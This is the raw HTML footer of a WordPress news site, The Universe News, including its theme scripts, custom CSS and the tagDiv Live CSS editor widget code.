                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69679a06a3840
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69679a06a3999"></textarea>
						<div id="td_live_css_uid_1_69679a06a3999" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69679a06a3999');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69679a06a3999");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 13:28:38 -->